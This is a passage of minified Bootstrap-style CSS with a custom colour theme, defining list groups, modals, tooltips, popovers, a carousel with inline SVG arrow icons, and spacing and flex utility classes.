c5460}.list-group-item-warning{color:#856b00;background-color:#fff1b8}.list-group-item-warning.list-group-item-action:hover,.list-group-item-warning.list-group-item-action:focus{color:#856b00;background-color:#ffec9f}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856b00;border-color:#856b00}.list-group-item-danger{color:#721c24;background-color:#f5c6cb}.list-group-item-danger.list-group-item-action:hover,.list-group-item-danger.list-group-item-action:focus{color:#721c24;background-color:#f1b0b7}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#721c24;border-color:#721c24}.list-group-item-light{color:#818182;background-color:#fdfdfe}.list-group-item-light.list-group-item-action:hover,.list-group-item-light.list-group-item-action:focus{color:#818182;background-color:#ececf6}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#818182;border-color:#818182}.list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.list-group-item-dark.list-group-item-action:hover,.list-group-item-dark.list-group-item-action:focus{color:#1b1e21;background-color:#b9bbbe}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover,.close:focus{color:#000;text-decoration:none;opacity:.75}.close:not(:disabled):not(.disabled){cursor:pointer}button.close{padding:0;background-color:rgba(0,0,0,0);border:0;-webkit-appearance:none}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;outline:0}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0, -25%)}.modal.show .modal-dialog{transform:translate(0, 0)}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - (0.5rem * 2))}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:flex;align-items:flex-start;justify-content:space-between;padding:1rem;border-bottom:1px solid #e9ecef;border-top-left-radius:.3rem;border-top-right-radius:.3rem}.modal-header .close{padding:1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;align-items:center;justify-content:flex-end;padding:1rem;border-top:1px solid #e9ecef}.modal-footer>:not(:first-child){margin-left:.25rem}.modal-footer>:not(:last-child){margin-right:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media(min-width: 576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-centered{min-height:calc(100% - (1.75rem * 2))}.modal-sm{max-width:300px}}@media(min-width: 992px){.modal-lg{max-width:800px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:"Open Sans";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:rgba(0,0,0,0);border-style:solid}.bs-tooltip-top,.bs-tooltip-auto[x-placement^=top]{padding:.4rem 0}.bs-tooltip-top .arrow,.bs-tooltip-auto[x-placement^=top] .arrow{bottom:0}.bs-tooltip-top .arrow::before,.bs-tooltip-auto[x-placement^=top] .arrow::before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-right,.bs-tooltip-auto[x-placement^=right]{padding:0 .4rem}.bs-tooltip-right .arrow,.bs-tooltip-auto[x-placement^=right] .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-right .arrow::before,.bs-tooltip-auto[x-placement^=right] .arrow::before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-bottom,.bs-tooltip-auto[x-placement^=bottom]{padding:.4rem 0}.bs-tooltip-bottom .arrow,.bs-tooltip-auto[x-placement^=bottom] .arrow{top:0}.bs-tooltip-bottom .arrow::before,.bs-tooltip-auto[x-placement^=bottom] .arrow::before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-left,.bs-tooltip-auto[x-placement^=left]{padding:0 .4rem}.bs-tooltip-left .arrow,.bs-tooltip-auto[x-placement^=left] .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-left .arrow::before,.bs-tooltip-auto[x-placement^=left] .arrow::before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:"Open Sans";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow::before,.popover .arrow::after{position:absolute;display:block;content:"";border-color:rgba(0,0,0,0);border-style:solid}.bs-popover-top,.bs-popover-auto[x-placement^=top]{margin-bottom:.5rem}.bs-popover-top .arrow,.bs-popover-auto[x-placement^=top] .arrow{bottom:calc((0.5rem + 1px)*-1)}.bs-popover-top .arrow::before,.bs-popover-auto[x-placement^=top] .arrow::before,.bs-popover-top .arrow::after,.bs-popover-auto[x-placement^=top] .arrow::after{border-width:.5rem .5rem 0}.bs-popover-top .arrow::before,.bs-popover-auto[x-placement^=top] .arrow::before{bottom:0;border-top-color:rgba(0,0,0,.25)}.bs-popover-top .arrow::after,.bs-popover-auto[x-placement^=top] .arrow::after{bottom:1px;border-top-color:#fff}.bs-popover-right,.bs-popover-auto[x-placement^=right]{margin-left:.5rem}.bs-popover-right .arrow,.bs-popover-auto[x-placement^=right] .arrow{left:calc((0.5rem + 1px)*-1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-right .arrow::before,.bs-popover-auto[x-placement^=right] .arrow::before,.bs-popover-right .arrow::after,.bs-popover-auto[x-placement^=right] .arrow::after{border-width:.5rem .5rem .5rem 0}.bs-popover-right .arrow::before,.bs-popover-auto[x-placement^=right] .arrow::before{left:0;border-right-color:rgba(0,0,0,.25)}.bs-popover-right .arrow::after,.bs-popover-auto[x-placement^=right] .arrow::after{left:1px;border-right-color:#fff}.bs-popover-bottom,.bs-popover-auto[x-placement^=bottom]{margin-top:.5rem}.bs-popover-bottom .arrow,.bs-popover-auto[x-placement^=bottom] .arrow{top:calc((0.5rem + 1px)*-1)}.bs-popover-bottom .arrow::before,.bs-popover-auto[x-placement^=bottom] .arrow::before,.bs-popover-bottom .arrow::after,.bs-popover-auto[x-placement^=bottom] .arrow::after{border-width:0 .5rem .5rem .5rem}.bs-popover-bottom .arrow::before,.bs-popover-auto[x-placement^=bottom] .arrow::before{top:0;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-bottom .arrow::after,.bs-popover-auto[x-placement^=bottom] .arrow::after{top:1px;border-bottom-color:#fff}.bs-popover-bottom .popover-header::before,.bs-popover-auto[x-placement^=bottom] .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-0.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-left,.bs-popover-auto[x-placement^=left]{margin-right:.5rem}.bs-popover-left .arrow,.bs-popover-auto[x-placement^=left] .arrow{right:calc((0.5rem + 1px)*-1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-left .arrow::before,.bs-popover-auto[x-placement^=left] .arrow::before,.bs-popover-left .arrow::after,.bs-popover-auto[x-placement^=left] .arrow::after{border-width:.5rem 0 .5rem .5rem}.bs-popover-left .arrow::before,.bs-popover-auto[x-placement^=left] .arrow::before{right:0;border-left-color:rgba(0,0,0,.25)}.bs-popover-left .arrow::after,.bs-popover-auto[x-placement^=left] .arrow::after{right:1px;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;color:#fff;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(0.3rem - 1px);border-top-right-radius:calc(0.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-item{position:relative;display:none;align-items:center;width:100%;transition:transform .6s ease;backface-visibility:hidden;perspective:1000px}.carousel-item.active,.carousel-item-next,.carousel-item-prev{display:block}.carousel-item-next,.carousel-item-prev{position:absolute;top:0}.carousel-item-next.carousel-item-left,.carousel-item-prev.carousel-item-right{transform:translateX(0)}@supports(transform-style: preserve-3d){.carousel-item-next.carousel-item-left,.carousel-item-prev.carousel-item-right{transform:translate3d(0, 0, 0)}}.carousel-item-next,.active.carousel-item-right{transform:translateX(100%)}@supports(transform-style: preserve-3d){.carousel-item-next,.active.carousel-item-right{transform:translate3d(100%, 0, 0)}}.carousel-item-prev,.active.carousel-item-left{transform:translateX(-100%)}@supports(transform-style: preserve-3d){.carousel-item-prev,.active.carousel-item-left{transform:translate3d(-100%, 0, 0)}}.carousel-control-prev,.carousel-control-next{position:absolute;top:0;bottom:0;display:flex;align-items:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5}.carousel-control-prev:hover,.carousel-control-prev:focus,.carousel-control-next:hover,.carousel-control-next:focus{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-prev-icon,.carousel-control-next-icon{display:inline-block;width:20px;height:20px;background:rgba(0,0,0,0) no-repeat center center;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3E%3C/svg%3E")}.carousel-control-next-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3E%3C/svg%3E")}.carousel-indicators{position:absolute;right:0;bottom:10px;left:0;z-index:15;display:flex;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{position:relative;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;background-color:rgba(255,255,255,.5)}.carousel-indicators li::before{position:absolute;top:-10px;left:0;display:inline-block;width:100%;height:10px;content:""}.carousel-indicators li::after{position:absolute;bottom:-10px;left:0;display:inline-block;width:100%;height:10px;content:""}.carousel-indicators .active{background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}.align-baseline{vertical-align:baseline !important}.align-top{vertical-align:top !important}.align-middle{vertical-align:middle !important}.align-bottom{vertical-align:bottom !important}.align-text-bottom{vertical-align:text-bottom !important}.align-text-top{vertical-align:text-top !important}.bg-primary{background-color:#142c54 !important}a.bg-primary:hover,a.bg-primary:focus,button.bg-primary:hover,button.bg-primary:focus{background-color:#0a162b !important}.bg-secondary{background-color:#6c757d !important}a.bg-secondary:hover,a.bg-secondary:focus,button.bg-secondary:hover,button.bg-secondary:focus{background-color:#545b62 !important}.bg-success{background-color:#28a745 !important}a.bg-success:hover,a.bg-success:focus,button.bg-success:hover,button.bg-success:focus{background-color:#1e7e34 !important}.bg-info{background-color:#17a2b8 !important}a.bg-info:hover,a.bg-info:focus,button.bg-info:hover,button.bg-info:focus{background-color:#117a8b !important}.bg-warning{background-color:#ffcd00 !important}a.bg-warning:hover,a.bg-warning:focus,button.bg-warning:hover,button.bg-warning:focus{background-color:#cca400 !important}.bg-danger{background-color:#dc3545 !important}a.bg-danger:hover,a.bg-danger:focus,button.bg-danger:hover,button.bg-danger:focus{background-color:#bd2130 !important}.bg-light{background-color:#f8f9fa !important}a.bg-light:hover,a.bg-light:focus,button.bg-light:hover,button.bg-light:focus{background-color:#dae0e5 !important}.bg-dark{background-color:#343a40 !important}a.bg-dark:hover,a.bg-dark:focus,button.bg-dark:hover,button.bg-dark:focus{background-color:#1d2124 !important}.bg-white{background-color:#fff !important}.bg-transparent{background-color:rgba(0,0,0,0) !important}.border{border:1px solid #dee2e6 !important}.border-top{border-top:1px solid #dee2e6 !important}.border-right{border-right:1px solid #dee2e6 !important}.border-bottom{border-bottom:1px solid #dee2e6 !important}.border-left{border-left:1px solid #dee2e6 !important}.border-0{border:0 !important}.border-top-0{border-top:0 !important}.border-right-0{border-right:0 !important}.border-bottom-0{border-bottom:0 !important}.border-left-0{border-left:0 !important}.border-primary{border-color:#142c54 !important}.border-secondary{border-color:#6c757d !important}.border-success{border-color:#28a745 !important}.border-info{border-color:#17a2b8 !important}.border-warning{border-color:#ffcd00 !important}.border-danger{border-color:#dc3545 !important}.border-light{border-color:#f8f9fa !important}.border-dark{border-color:#343a40 !important}.border-white{border-color:#fff !important}.rounded{border-radius:.25rem !important}.rounded-top{border-top-left-radius:.25rem !important;border-top-right-radius:.25rem !important}.rounded-right{border-top-right-radius:.25rem !important;border-bottom-right-radius:.25rem !important}.rounded-bottom{border-bottom-right-radius:.25rem !important;border-bottom-left-radius:.25rem !important}.rounded-left{border-top-left-radius:.25rem !important;border-bottom-left-radius:.25rem !important}.rounded-circle{border-radius:50% !important}.rounded-0{border-radius:0 !important}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex{display:flex !important}.d-inline-flex{display:inline-flex !important}@media(min-width: 576px){.d-sm-none{display:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:flex !important}.d-sm-inline-flex{display:inline-flex !important}}@media(min-width: 768px){.d-md-none{display:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:flex !important}.d-md-inline-flex{display:inline-flex !important}}@media(min-width: 992px){.d-lg-none{display:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-table{display:table !important}.d-lg-table-row{display:table-row !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:flex !important}.d-lg-inline-flex{display:inline-flex !important}}@media(min-width: 1200px){.d-xl-none{display:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:flex !important}.d-xl-inline-flex{display:inline-flex !important}}@media print{.d-print-none{display:none !important}.d-print-inline{display:inline !important}.d-print-inline-block{display:inline-block !important}.d-print-block{display:block !important}.d-print-table{display:table !important}.d-print-table-row{display:table-row !important}.d-print-table-cell{display:table-cell !important}.d-print-flex{display:flex !important}.d-print-inline-flex{display:inline-flex !important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.8571428571%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{flex-direction:row !important}.flex-column{flex-direction:column !important}.flex-row-reverse{flex-direction:row-reverse !important}.flex-column-reverse{flex-direction:column-reverse !important}.flex-wrap{flex-wrap:wrap !important}.flex-nowrap{flex-wrap:nowrap !important}.flex-wrap-reverse{flex-wrap:wrap-reverse !important}.justify-content-start{justify-content:flex-start !important}.justify-content-end{justify-content:flex-end !important}.justify-content-center{justify-content:center !important}.justify-content-between{justify-content:space-between !important}.justify-content-around{justify-content:space-around !important}.align-items-start{align-items:flex-start !important}.align-items-end{align-items:flex-end !important}.align-items-center{align-items:center !important}.align-items-baseline{align-items:baseline !important}.align-items-stretch{align-items:stretch !important}.align-content-start{align-content:flex-start !important}.align-content-end{align-content:flex-end !important}.align-content-center{align-content:center !important}.align-content-between{align-content:space-between !important}.align-content-around{align-content:space-around !important}.align-content-stretch{align-content:stretch !important}.align-self-auto{align-self:auto !important}.align-self-start{align-self:flex-start !important}.align-self-end{align-self:flex-end !important}.align-self-center{align-self:center !important}.align-self-baseline{align-self:baseline !important}.align-self-stretch{align-self:stretch !important}@media(min-width: 576px){.flex-sm-row{flex-direction:row !important}.flex-sm-column{flex-direction:column !important}.flex-sm-row-reverse{flex-direction:row-reverse !important}.flex-sm-column-reverse{flex-direction:column-reverse !important}.flex-sm-wrap{flex-wrap:wrap !important}.flex-sm-nowrap{flex-wrap:nowrap !important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important}.justify-content-sm-start{justify-content:flex-start !important}.justify-content-sm-end{justify-content:flex-end !important}.justify-content-sm-center{justify-content:center !important}.justify-content-sm-between{justify-content:space-between !important}.justify-content-sm-around{justify-content:space-around !important}.align-items-sm-start{align-items:flex-start !important}.align-items-sm-end{align-items:flex-end !important}.align-items-sm-center{align-items:center !important}.align-items-sm-baseline{align-items:baseline !important}.align-items-sm-stretch{align-items:stretch !important}.align-content-sm-start{align-content:flex-start !important}.align-content-sm-end{align-content:flex-end !important}.align-content-sm-center{align-content:center !important}.align-content-sm-between{align-content:space-between !important}.align-content-sm-around{align-content:space-around !important}.align-content-sm-stretch{align-content:stretch !important}.align-self-sm-auto{align-self:auto !important}.align-self-sm-start{align-self:flex-start !important}.align-self-sm-end{align-self:flex-end !important}.align-self-sm-center{align-self:center !important}.align-self-sm-baseline{align-self:baseline !important}.align-self-sm-stretch{align-self:stretch !important}}@media(min-width: 768px){.flex-md-row{flex-direction:row !important}.flex-md-column{flex-direction:column !important}.flex-md-row-reverse{flex-direction:row-reverse !important}.flex-md-column-reverse{flex-direction:column-reverse !important}.flex-md-wrap{flex-wrap:wrap !important}.flex-md-nowrap{flex-wrap:nowrap !important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse !important}.justify-content-md-start{justify-content:flex-start !important}.justify-content-md-end{justify-content:flex-end !important}.justify-content-md-center{justify-content:center !important}.justify-content-md-between{justify-content:space-between !important}.justify-content-md-around{justify-content:space-around !important}.align-items-md-start{align-items:flex-start !important}.align-items-md-end{align-items:flex-end !important}.align-items-md-center{align-items:center !important}.align-items-md-baseline{align-items:baseline !important}.align-items-md-stretch{align-items:stretch !important}.align-content-md-start{align-content:flex-start !important}.align-content-md-end{align-content:flex-end !important}.align-content-md-center{align-content:center !important}.align-content-md-between{align-content:space-between !important}.align-content-md-around{align-content:space-around !important}.align-content-md-stretch{align-content:stretch !important}.align-self-md-auto{align-self:auto !important}.align-self-md-start{align-self:flex-start !important}.align-self-md-end{align-self:flex-end !important}.align-self-md-center{align-self:center !important}.align-self-md-baseline{align-self:baseline !important}.align-self-md-stretch{align-self:stretch !important}}@media(min-width: 992px){.flex-lg-row{flex-direction:row !important}.flex-lg-column{flex-direction:column !important}.flex-lg-row-reverse{flex-direction:row-reverse !important}.flex-lg-column-reverse{flex-direction:column-reverse !important}.flex-lg-wrap{flex-wrap:wrap !important}.flex-lg-nowrap{flex-wrap:nowrap !important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse !important}.justify-content-lg-start{justify-content:flex-start !important}.justify-content-lg-end{justify-content:flex-end !important}.justify-content-lg-center{justify-content:center !important}.justify-content-lg-between{justify-content:space-between !important}.justify-content-lg-around{justify-content:space-around !important}.align-items-lg-start{align-items:flex-start !important}.align-items-lg-end{align-items:flex-end !important}.align-items-lg-center{align-items:center !important}.align-items-lg-baseline{align-items:baseline !important}.align-items-lg-stretch{align-items:stretch !important}.align-content-lg-start{align-content:flex-start !important}.align-content-lg-end{align-content:flex-end !important}.align-content-lg-center{align-content:center !important}.align-content-lg-between{align-content:space-between !important}.align-content-lg-around{align-content:space-around !important}.align-content-lg-stretch{align-content:stretch !important}.align-self-lg-auto{align-self:auto !important}.align-self-lg-start{align-self:flex-start !important}.align-self-lg-end{align-self:flex-end !important}.align-self-lg-center{align-self:center !important}.align-self-lg-baseline{align-self:baseline !important}.align-self-lg-stretch{align-self:stretch !important}}@media(min-width: 1200px){.flex-xl-row{flex-direction:row !important}.flex-xl-column{flex-direction:column !important}.flex-xl-row-reverse{flex-direction:row-reverse !important}.flex-xl-column-reverse{flex-direction:column-reverse !important}.flex-xl-wrap{flex-wrap:wrap !important}.flex-xl-nowrap{flex-wrap:nowrap !important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse !important}.justify-content-xl-start{justify-content:flex-start !important}.justify-content-xl-end{justify-content:flex-end !important}.justify-content-xl-center{justify-content:center !important}.justify-content-xl-between{justify-content:space-between !important}.justify-content-xl-around{justify-content:space-around !important}.align-items-xl-start{align-items:flex-start !important}.align-items-xl-end{align-items:flex-end !important}.align-items-xl-center{align-items:center !important}.align-items-xl-baseline{align-items:baseline !important}.align-items-xl-stretch{align-items:stretch !important}.align-content-xl-start{align-content:flex-start !important}.align-content-xl-end{align-content:flex-end !important}.align-content-xl-center{align-content:center !important}.align-content-xl-between{align-content:space-between !important}.align-content-xl-around{align-content:space-around !important}.align-content-xl-stretch{align-content:stretch !important}.align-self-xl-auto{align-self:auto !important}.align-self-xl-start{align-self:flex-start !important}.align-self-xl-end{align-self:flex-end !important}.align-self-xl-center{align-self:center !important}.align-self-xl-baseline{align-self:baseline !important}.align-self-xl-stretch{align-self:stretch !important}}.float-left{float:left !important}.float-right{float:right !important}.float-none{float:none !important}@media(min-width: 576px){.float-sm-left{float:left !important}.float-sm-right{float:right !important}.float-sm-none{float:none !important}}@media(min-width: 768px){.float-md-left{float:left !important}.float-md-right{float:right !important}.float-md-none{float:none !important}}@media(min-width: 992px){.float-lg-left{float:left !important}.float-lg-right{float:right !important}.float-lg-none{float:none !important}}@media(min-width: 1200px){.float-xl-left{float:left !important}.float-xl-right{float:right !important}.float-xl-none{float:none !important}}.position-static{position:static !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-fixed{position:fixed !important}.position-sticky{position:sticky !important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports(position: sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;clip-path:inset(50%);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal;clip-path:none}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.mw-100{max-width:100% !important}.mh-100{max-height:100% !important}.m-0{margin:0 !important}.mt-0,.my-0{margin-top:0 !important}.mr-0,.mx-0{margin-right:0 !important}.mb-0,.my-0{margin-bottom:0 !important}.ml-0,.mx-0{margin-left:0 !important}.m-1{margin:.25rem !important}.mt-1,.my-1{margin-top:.25rem !important}.mr-1,.mx-1{margin-right:.25rem !important}.mb-1,.my-1{margin-bottom:.25rem !important}.ml-1,.mx-1{margin-left:.25rem !important}.m-2{margin:.5rem !important}.mt-2,.my-2{margin-top:.5rem !important}.mr-2,.mx-2{margin-right:.5rem !important}.mb-2,.my-2{margin-bottom:.5rem !important}.ml-2,.mx-2{margin-left:.5rem !important}.m-3{margin:1rem !important}.mt-3,.my-3{margin-top:1rem !important}.mr-3,.mx-3{margin-right:1rem !important}.mb-3,.my-3{margin-bottom:1rem !important}.ml-3,.mx-3{margin-left:1rem !important}.m-4{margin:1.5rem !important}.mt-4,.my-4{margin-top:1.5rem !important}.mr-4,.mx-4{margin-right:1.5rem !important}.mb-4,.my-4{margin-bottom:1.5rem !important}.ml-4,.mx-4{margin-left:1.5rem !important}.m-5{margin:3rem !important}.mt-5,.my-5{margin-top:3rem !important}.mr-5,.mx-5{margin-right:3rem !important}.mb-5,.my-5{margin-bottom:3rem !important}.ml-5,.mx-5{margin-left:3rem !important}.p-0{padding:0 !important}.pt-0,.py-0{padding-top:0 !important}.pr-0,.px-0{padding-right:0 !important}.pb-0,.py-0{padding-bottom:0 !important}.pl-0,.px-0{padding-left:0 !important}.p-1{padding:.25rem !important}.pt-1,.py-1{padding-top:.25rem !important}.pr-1,.px-1{padding-right:.25rem !important}.pb-1,.py-1{padding-bottom:.25rem !important}.pl-1,.px-1{padding-left:.25rem !important}.p-2{padding:.5rem !important}.pt-2,.py-2{padding-top:.5rem !important}.pr-2,.px-2{padding-right:.5rem !important}.pb-2,.py-2{padding-bottom:.5rem !important}.pl-2,.px-2{padding-left:.5rem !important}.p-3{padding:1rem !important}.pt-3,.py-3{padding-top:1rem !important}.pr-3,.px-3{padding-right:1rem !important}.pb-3,.py-3{padding-bottom:1rem !important}.pl-3,.px-3{padding-left:1rem !important}.p-4{padding:1.5rem !important}.pt-4,.py-4{padding-top:1.5rem !important}.pr-4,.px-4{padding-right:1.5rem !important}.pb-4,.py-4{padding-bottom:1.5rem !important}.pl-4,.px-4{padding-left:1.5rem !important}.p-5{padding:3rem !important}.pt-5,.py-5{padding-top:3rem !important}.pr-5,.px-5{padding-right:3rem !important}.pb-5,.py-5{padding-bottom:3rem !important}.pl-5,.px-5{padding-left:3rem !important}.m-auto{margin:auto !important}.mt-auto,.my-auto{margin-top:auto !important}.mr-auto,.mx-auto{margin-right:auto !important}.mb-auto,.my-auto{margin-bottom:auto !important}.ml-auto,.mx-auto{margin-left:auto !important}@media(min-width: 576px){.m-sm-0{margin:0 !important}.mt-sm-0,.my-sm-0{margin-top:0 !important}.mr-sm-0,.mx-sm-0{margin-right:0 !important}.mb-sm-0,.my-sm-0{margin-bottom:0 !important}.ml-sm-0,.mx-sm-0{margin-left:0 !important}.m-sm-1{margin:.25rem !important}.mt-sm-1,.my-sm-1{margin-top:.25rem !important}.mr-sm-1,.mx-sm-1{margin-right:.25rem !important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem !important}.ml-sm-1,.mx-sm-1{margin-left:.25rem !important}.m-sm-2{margin:.5rem !important}.mt-sm-2,.my-sm-2{margin-top:.5rem !important}.mr-sm-2,.mx-sm-2{margin-right:.5rem !important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem !important}.ml-sm-2,.mx-sm-2{margin-left:.5rem !important}.m-sm-3{margin:1rem !important}.mt-sm-3,.my-sm-3{margin-top:1rem !important}.mr-sm-3,.mx-sm-3{margin-right:1rem !important}.mb-sm-3,.my-sm-3{margin-bottom:1rem !important}.ml-sm-3,.mx-sm-3{margin-left:1rem !important}.m-sm-4{margin:1.5rem !important}.mt-sm-4,.my-sm-4{margin-top:1.5rem !important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem !important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem !important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem !important}.m-sm-5{margin:3rem !important}.mt-sm-5,.my-sm-5{margin-top:3rem !important}.mr-sm-5,.mx-sm-5{margin-right:3rem !important}.mb-sm-5,.my-sm-5{margin-bottom:3rem !important}.ml-sm-5,.mx-sm-5{margin-left:3rem !important}.p-sm-0{padding:0 !important}.pt-sm-0,.py-sm-0{padding-top:0 !important}.pr-sm-0,.px-sm-0{padding-right:0 !important}.pb-sm-0,.py-sm-0{padding-bottom:0 !important}.pl-sm-0,.px-sm-0{padding-left:0 !important}.p-sm-1{padding:.25rem !important}.pt-sm-1,.py-sm-1{padding-top:.25rem !important}.pr-sm-1,.px-sm-1{padding-right:.25rem !important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem !important}.pl-sm-1,.px-sm-1{padding-left:.25rem !important}.p-sm-2{padding:.5rem !important}.pt-sm-2,.py-sm-2{padding-top:.5rem !important}.pr-sm-2,.px-sm-2{padding-right:.5rem !important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem !important}.pl-sm-2,.px-sm-2{padding-left:.5rem !important}.p-sm-3{padding:1rem !important}.pt-sm-3,.py-sm-3{padding-top:1rem !important}.pr-sm-3,.px-sm-3{padding-right:1rem !important}.pb-sm-3,.py-sm-3{padding-bottom:1rem !important}.pl-sm-3,.px-sm-3{padding-left:1rem !important}.p-sm-4{padding:1.5rem !important}.pt-sm-4,.py-sm-4{padding-top:1.5rem !important}.pr-sm-4,.px-sm-4{padding-right:1.5rem !important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem !important}.pl-sm-4,.px-sm-4{padding-left:1.5rem !important}.p-sm-5{padding:3rem 